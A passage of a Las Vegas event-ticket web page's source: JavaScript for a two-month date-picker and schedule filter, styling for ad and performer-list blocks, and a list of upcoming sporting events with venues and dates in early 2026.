				} else if (selected2 === selstring) {
					calendarBody2 += '<div class="day-char char-selected sel-2" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else if (selected1 < selstring && selected2 > selstring) {
					calendarBody2 += '<div class="day-char char-ranged" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				} else {
					calendarBody2 += '<div class="day-char" data-date="' + d2.toISOString() + `" onclick="selectDate(${d2.getDate()},${mon2},${year2})">` + d2.getDate() + '</div>';
					d2.setDate(d2.getDate() + 1);
				}
			} else {
				calendarBody2 += '<div class="disabled-day-char" data-date="' + d2.toISOString() + '">' + d2.getDate() + '</div>';
				d2.setDate(d2.getDate() + 1);
			}
		}

		if (getDay(d1) != 0) {
			for (let i = getDay(d1); i < 7; i++) {
				calendarBody1 += '<div class="day-empty"></div>';
			}
		}

		if (getDay(d2) != 0) {
			for (let i = getDay(d2); i < 7; i++) {
				calendarBody2 += '<div class="day-empty"></div>';
			}
		}
		let calendar1 = ``;
		let calendar2 = ``;
		if (window.innerWidth <= 800) {
			calendar1 = `
	<div class="calendar-first">
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		} else {
			calendar1 = `
	<div class="calendar-first">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody1}
	</div>
	`;
			calendar2 = `
	<div class="calendar-second">
	<div class="dn">Sun</div><div class="dn">Mon</div><div class="dn">Tue</div><div class="dn">Wed</div><div class="dn">Thu</div><div class="dn">Fri</div><div class="dn">Sat</div>
	${calendarBody2}
	</div>
	`;
		}

		let prevContol = `<div class="control-prev" onclick="prevCalendar()"></div>`
		if (curMonth === todayMonth && curYear === todayYear) {
			prevContol = ``
		}
		let calendars = ``
		if (window.innerWidth <= 800) {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		} else {
			calendars = `
	<div class="calendar-header">
	${prevContol}
	<div class="calendar-head head-first">${m1str}, ${year1}</div>
	<div class="calendar-head head-second">${m2str}, ${year2}</div>
	<div class="control-next" onclick="nextCalendar()"></div>
	</div>
	<div class="calendar-body">${calendar1 + calendar2}</div>`;
		}


		elem.innerHTML = calendars;

	}

	function getDay(date) {
		let day = date.getDay();
		return day;
	}
			fltrBtn.style.display = 'block';
	
	function applyScheduleFilter(categories, city) {
		selected1 = document.querySelector('.v-start-date').getAttribute('data-data')
		selected2 = document.querySelector('.v-end-date').getAttribute('data-data')
		fstring = `${document.querySelector('.v-start-date').innerHTML} - ${document.querySelector('.v-end-date').innerHTML}`
		if (fstring !== '') {
			if (!fltrTitle) {
				fltrTitle = document.querySelector('.fltr-title');
			}
			if (fltrTitle) {
				fltrTitle.innerHTML = fstring
			}
			if (selected2 === 0) {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
			} else {
				scheduleBox.setAttribute('data-page', 0);
				let m = (Number(selected1.toString().substr(4, 2))).toString()
				if (m.length === 1) {
					m = '0' + m
				}
				let m2 = (Number(selected2.toString().substr(4, 2))).toString()
				if (m2.length === 1) {
					m2 = '0' + m2
				}
				params = '&start_date=' + selected1.toString().substr(0, 4) + '-' + m + '-' + selected1.toString().substr(6, 2)
				params = params + '&end_date=' + selected2.toString().substr(0, 4) + '-' + m2 + '-' + selected2.toString().substr(6, 2)
			}
			if (categories) {
				params += `&categories=${categories}`
			}
			if (city) {
				params += `&city=${city}`
			}
			if (!loaderAnim) {
				loaderAnim = document.querySelector('.loader-anim');
			}
			if (loaderAnim) {
				loaderAnim.classList.remove('hidden-loader');
			}
			loadSchedulePage()
		}
		if (!fltrBtn) {
			fltrBtn = document.querySelector('.fltr-btn');
		}
		if (fltrBtn) {
			fltrBtn.classList.remove('fltr-opened');
			fltrBtn.addEventListener('click', openFilter, true)
		}
	}
</script>
<!-- After schedule AdSense Block -->
<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>

<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118">

            <style>
                .ptb-show-more {
                    transition: all 0.3s ease;
                    display: flex;
                    flex-direction: column;
                    color: #0437a0;
                    text-align: center;
                    text-decoration: none;
                    margin: 20px auto 0;
                    min-width: 200px;
                    min-height: 55px;
                    padding: 0px 50px 20px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    font-size: 14px;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                }

                .ptb-show-more svg path {
                    transition: all 0.3s ease;
                    fill: #0437a0;
                    stroke: #0437a0;
                    stroke-width: 20;
                }

                .ptb-show-more:hover {
                    padding: 5px 50px 15px;
                    opacity: 0.9;
                }

                .ptb-loading {
                    transition: all 0.3s ease;
                    opacity: 1;
                    position: absolute;
                    width: 20px;
                    height: 20px;
                    border: 2px dotted #777;
                    border-radius: 20px;
                    left: calc(50% - 10px);
                    top: calc(50% - 10px);
                    animation: 3s loading linear infinite;
                }

                .ptb-textnode {
                    font-weight: 600;
                }

                .v-list-wrapper {
                    background: #f3f3f3;
                    padding: 0 25px 10px;
                    position: relative;
                }

                .v-list-wrapper .block-subtitle {
                    margin-top: 10px;
                    font-size: 14px;
                    font-weight: 600;
                    text-transform: uppercase;
                    color: #000;
                    text-align: center;
                }

                .v-list-block {
                    width: 100%;
                    max-width: 1200px;
                    margin: 0px auto;
                    margin-top: 15px;
                }

                .v-list-row {
                    width: 100%;
                    display: flex;
                    flex-wrap: wrap;
                }

                a.v-list-char {
                    width: calc(25% - 14px);
                    color: #000;
                    text-decoration: none;
                    display: flex;
                    align-items: center;
                    font-weight: 300;
                    font-size: 17px;
                    background: #fff;
                    border-radius: 12px;
                    padding: 10px;
                    margin: 7px;
                    transition: .3s ease;
                    box-shadow: 0px 0px 2px var(--iwb-element-primary-color);
                }

                .plist-show-more {
                    color: var(--iwb-element-primary-color);
                    width: fit-content;
                    margin: 0px auto;
                    background: #fff;
                    padding: 12px 50px;
                    border-radius: 5px;
                    cursor: pointer;
                    position: relative;
                    text-transform: uppercase;
                    letter-spacing: 1px;
                    transition: .3s ease;
                    border: 1px solid var(--iwb-element-primary-color);
                    margin-top: 25px;
                }

                .plist-show-more:hover {
                    background: var(--iwb-element-primary-color);
                    color: #fff;
                }

                @keyframes ploading {
                    0% {
                        transform: rotate(0deg);
                    }

                    100% {
                        transform: rotate(360deg);
                    }
                }

                .plist-loading::before {
                    content: '';
                    width: 20px;
                    height: 20px;
                    border: 2px dotted var(--iwb-element-primary-color);
                    position: absolute;
                    right: -34px;
                    border-radius: 100%;
                    top: calc(50% - 10px);
                    animation: ploading 2s linear infinite;
                }

                a.v-list-char>span {
                    margin-left: 11px;
                }

                .pname {
                    font-size: 15px;
                    display: block;
                    overflow: hidden;
                    height: 22px;
                    font-weight: 600;
                }

                a.v-list-char:hover {
                    box-shadow: 0px 0px 8px var(--iwb-element-primary-color);
                }

                a.v-list-char>img {
                    width: 80px;
                    border-radius: 10px;
                    border: 1px solid #2424;
                }

                span.address {
                    font-size: 11px;
                    display: block;
                    font-weight: 300;
                    overflow: hidden;
                    width: 100%;
                    height: 16px;
                }

                .v-list-placeholder {
                    min-width: 43px;
                    height: 43px;
                    text-align: center;
                    background: #000;
                    border-radius: 100%;
                    color: #fff;
                    font-weight: 400;
                    font-size: 24px;
                    padding-left: 2px;
                    line-height: 44px;
                }

                .pcount {
                    font-size: 13px;
                    font-weight: 500;
                }

                .pcount>div {
                    overflow: hidden;
                    width: 100%;
                    height: 20px;
                    display: -webkit-box;
                    -webkit-box-orient: vertical;
                    -webkit-line-clamp: 1;
                }

                .v-list-row * {
                    user-select: none;
                }

                @media(max-width: 1025px) {
                    a.v-list-char {
                        width: calc(33% - 14px);
                    }
                }

                @media(max-width: 800px) {
                    a.v-list-char {
                        width: calc(50% - 14px);
                    }
                }

                @media(max-width: 550px) {
                    a.v-list-char {
                        width: calc(100% - 14px);
                    }
                }
            </style>

            
                            <div id="allsportingevents" class="v-list-wrapper">
                    <h3 class="block-title">All Sporting Events</h3>
                                        <div class="v-list-block">
                        <div class="v-list-row performers-table-0" data-page="2">
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/unlv-rebels-basketball/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/08/UNLV-Rebels-Basketball.jpg" width="60px"  height="60px" class="char-img" alt="UNLV Rebels Basketball" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Rebels Basketball                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 6</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Thomas & Mack Center                                                </div>
                                                Jan 27, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/henderson-silver-knights/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/09/henderson-silver-knights.jpg" width="60px"  height="60px" class="char-img" alt="Henderson Silver Knights" />
                                                                                <span>
                                            <div class="pname">
                                                Henderson Silver Knights                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 17</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Lee's Family Forum                                                </div>
                                                Jan 28, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/vegas-golden-knights/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Vegas-Golden-Knights.jpg" width="60px"  height="60px" class="char-img" alt="Vegas Golden Knights" />
                                                                                <span>
                                            <div class="pname">
                                                Vegas Golden Knights                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 16</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    T-Mobile Arena                                                </div>
                                                Jan 29, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/las-vegas-desert-dogs/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Las-Vegas-Desert-Dogs.jpg" width="60px"  height="60px" class="char-img" alt="Las Vegas Desert Dogs" />
                                                                                <span>
                                            <div class="pname">
                                                Las Vegas Desert Dogs                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 6</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Lee's Family Forum                                                </div>
                                                Jan 31, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/all-elite-wrestling-dynamite-and-collision-las-vegas-wednesday-february-4-2026-430-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="All Elite Wrestling: Dynamite" />
                                                                                <span>
                                            <div class="pname">
                                                All Elite Wrestling: Dynamite                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Pearl Concert Theater At Palms Casino Resort                                                </div>
                                                Feb 4, 2026 4:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/unlv-leadoff-classic-day-1-las-vegas-thursday-february-5-2026-600-pm/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="UNLV Leadoff Classic" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Leadoff Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Eller Media Softball Stadium                                                </div>
                                                Feb 5, 2026 6:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/2x-monster-trucks/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/11/2x-monster-trucks.png" width="60px"  height="60px" class="char-img" alt="2X Monster Trucks" />
                                                                                <span>
                                            <div class="pname">
                                                2X Monster Trucks                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 2</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Las Vegas Motor Speedway                                                </div>
                                                Feb 7, 2026 12:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/ufc-fight-night/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/09/UFC-Fight-Night.jpg" width="60px"  height="60px" class="char-img" alt="UFC Fight Night" />
                                                                                <span>
                                            <div class="pname">
                                                UFC Fight Night                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    UFC Apex                                                </div>
                                                Feb 7, 2026 9:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/unlv-rebels-womens-basketball/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/11/UNLV-Rebels-Womens-Basketball.jpg" width="60px"  height="60px" class="char-img" alt="UNLV Rebels Women's Basketball" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Rebels Women's Basketball                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Cox Pavilion                                                </div>
                                                Feb 11, 2026 6:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/unlv-desert-classic-day-1-las-vegas-friday-february-13-2026-1000-am/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="UNLV Desert Classic" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Desert Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 3</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Eller Media Softball Stadium                                                </div>
                                                Feb 13, 2026 10:00 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/npc-legends-classic-las-vegas-saturday-february-14-2026-tba/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="NPC Legends Classic" />
                                                                                <span>
                                            <div class="pname">
                                                NPC Legends Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Pegasus Showroom At Alexis Park                                                </div>
                                                Feb 14, 2026 3:30 AM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/event/unlv-rebel-classic-day-1-las-vegas-thursday-february-19-2026-1000-am/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="UNLV Rebel Classic" />
                                                                                <span>
                                            <div class="pname">
                                                UNLV Rebel Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 4</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Eller Media Softball Stadium                                                </div>
                                                Feb 19, 2026 10:00 AM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mario-barrios/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Mario Barrios" />
                                                                                <span>
                                            <div class="pname">
                                                Mario Barrios                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    T-Mobile Arena                                                </div>
                                                Feb 21, 2026 2:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-harlem-globetrotters/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="The Harlem Globetrotters" />
                                                                                <span>
                                            <div class="pname">
                                                The Harlem Globetrotters                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 1</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Lee's Family Forum                                                </div>
                                                Feb 26, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/las-vegas-college-baseball-classic/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/08/las-vegas-college-baseball-classic.png" width="60px"  height="60px" class="char-img" alt="Las Vegas College Baseball Classic" />
                                                                                <span>
                                            <div class="pname">
                                                Las Vegas College Baseball Classic                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Upcoming Events: 3</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
